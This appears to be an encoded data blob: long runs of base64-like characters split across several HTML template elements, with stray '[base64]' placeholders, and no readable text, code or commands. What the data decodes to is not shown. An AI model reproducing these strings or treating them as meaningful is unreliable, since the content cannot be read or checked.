QYb8IRTzO9e84XH8EZ3k8X99aNErqc07x0x8IRTzL8f9Y7c+kQ/npWm8a8L8K9kplZD8NccgPZbt5fP7AlgnpWm978B77x/nQYb8IRTzP1e9IrJ7E443ZPzpakD//RsphUX8JVEwL8NpM2Org9+mszDpftEvbVk809IoMgSlaUf8Y3L5hpHk9fppftE/Pkt8EgWudAWgewFt4LL8FUowczDpftEvbVk/VNIpM0VlbJc+I/a+085ide69boH+Lgm8lJMtcEd15Uft8GOvgEr35KxqKwW/OV+t1FJsdRI5r8ft8GOvkYsw83ptO0U5a5OtwYb8Nl55r8ft8GA7EQ93Nqg670Lve5OtwYb8IRTiPZM543P5xtt1Zus/eBuvbVktwYbscgai/ES/pXL81J3k5Ss668B765OtwYb8IRTi/5PrcGfrFE1iP3ppftEvbUi+0ND/dMBje8Ft5bc/1F2udfppfsZl59ktwYb/tYWnPAS/oLB8AE2udfppftEvfMt+0oB8NISnrcSupXL5lVg3oK94L9Npp9ktwYb8IQEhftL/9uOrBM9y8zDpftEvbVk/0NSt8wH1r8NpZHWpSttk9fp+NFuvbVktwhJtdQcwfFe+oSO5Sttk9fppfsC8vswulVSqsFJzK0N55mVlAFtk9fppbgL8fo2rQZNsdZbwbJL8pnas0ws2pngvtFEvbVk6iwx8IRTzLFN8pHBs08s3pLpq64X+Ocq9kte8N95zL8ft8GO/U4h3IXzpa0F771pukdYs8EdmLJd+5TLtxpHk9fppftE6fA84wtftcccnv5L/o7ApAEj3JmsvtFEvbVktwZdv8oHweha/[base64]</template><template id="Q7qB4FIc1">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</template><template id="Q7qB4FIc2">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</template><template id="Q7qB4FIc3">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</template><template id="Q7qB4FIc4">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</template><template id="Q7qB4FIc5">qXJ+wK2q6LI3zK1x3Vxe5PQAi+VM4YPG2E8D+qCZ0e0n2e105k1L4ukniPgHwtXJxm0Gwbmr6JgVpMY33kJwl+42qKkM/5H522kK4ZGz8JIq5c10+3xPieIhmdZR3orbrGof4Kef6b0S2KcV5XEPk/0Ujtt99ZLbq0cX5ZT5/Z8I7/J28mNfhP0Y1O9n89DhqBQ0+7uctYoH5OQz/UNY5PAWjvZP27mWyGYYwb6o6rwp6aFzpUF6le0cjupo/7D72Gd535P8zZEd5NZ27RZBue1Aoe1Gr4np5E519cGFxrYAr+EQ5VJIqtYWp/gJpKfn0G48ipmMsqoyzvI1+E9isuEAjv1xwbnl9kgb9pit8okG//[base64]/u6gMw6n362g3yr2R/aMH8acUzxVRhfwahKhnwbb4rVQg34a+8bUT1qMR4WUJm9QH260G8bD09lMq8bGAzo8j8+MG9WpX4M883eh985bM7Gx71JKi3asr1+IlpFAJk5IGq6x19JXr53k39YOf3JkzqKF08lRCo8gfp9YJ+YLH6Wks2rqO8Kkqr9ot7VByl+weq/NGpNn23E0DwcWd/K4c+Mcj1UNdn91BvdFY5IaZylM6h7qz47w2rN8Cz1JvocYDhtVNwoiWzFUu1sWL7Ywr0M0y/1VzvZYm3fFRwNnp/xY9/MCz7J8+3MYt/VFen8gjos9M06ntrUUH2o+Qve0iyqAx328O59UEldtF3I/M2G4Mh76a5Jwm9/AN21ZBs8hGoM0PooTt2UZ18YDxseIOysZ8zUkNosofu/FK1bPKyGIkhIWBzO8Ix88K/kd4ntAjlqxN9dOXr1sq28Oj67gi08MQwk5jqdw0guhu4q30q2k42bin4u1S2KML00ENqPxEj9tv2ZOexHUhw4b97akrqcR33UgN5+AZ39hypIPtzxY7xaSNs4JT2KIB9RRfh8UHuuZv+beYxHt/gcGw4O4Qzt4S4FZZvdYHtM9d0If79kJ+0qKH4JYQ38YS30xQoZUigK9Q+dac1EsggpGG6+kA8KAM3xYM4PQ7mdQP2Ljk2U81gLyFsY42/8AG2HV6qsY0n6pzxIb91Gl6wI3w1opT7NIRzWxYp+E7ovwL0IrY2UJ06bz/8OIJ+fQw4ElJoZA9m8pe45fg/Fg72pKN9IMK5PYu5VINos4ivuV12o7P31IFg6Kn4aMQy6Yr5kxZofEiqPVX2NLWr0kX6YKNzpZd9aY3pBBshOo4ga9Z5K/fxhgE3Y+44bUy39kVxmlCtt4D1cVX7arC0Usc6YL44Zw966V12xJ6scxK1NFr+tnkyRQv2rGv65Q+9dsc52d/utQehqYM/qCfyhZ/5bGm5q1c5eEX0XxeqpcS3NR8pove3EklwL6Kw60QxP4x3WR8pZM83axX3LDt9xUM24+o9apWrfQnxREOh8sSvaxT9aj09hU/362RtIs3q+YrpExBuZBLm9doxaaW32YO38ac0q4V2fAW/VRt5sc5iu9Xz7DF20IA0KWgtJoT2/4QwBcNlfM/hdlq0oecqnMI1Ib46bUiquQMx2VhtecAjf1x7ruW+G4I+cW905cj+cYowkhutJEXoeZmz9Tk33Q02bz91Y4w/vI02WV5htUq3cld1IXJ92A9/7GwsLBS8fwJrnZ54ckLo/1voajA61Ia2Zmm9Z0d1uU0w3NupNBHgedR7qD70Fl6wJ34tO8vzcUz/3Bpt5E6u+Vqo6zd73Z14aaG7YEg9OMQ1X9jvvUVvPYGobjd9HQk+cS5yuwI59Ynz0RJ5tZHgKt53pb20nZ7g8SczKEI7Po+3nJO490bnNhc8Yqcr3Quy6KOs5ZU7doR5F5svetBo+dP55jI+xIZ+puDvK8NyOMpxW5UlcMxhcZo/pSfq1kX2r2L4qsW8sAu9WBVnf4DnflFxIPAqVU/9qX68bZVr94I7nVzhpEE3thn74/jyUAmhZ6fsLkN29kK9W9ds50E3+xVwpXqpmMC57ig9e9c89QQwUdPqMY11PZY9YWY5BcY36bwwLId8aIMxFJJnclEqa5o74/l/XIFgp2j9e8p+8wlpmtXg9wKtK1IprLBrHIM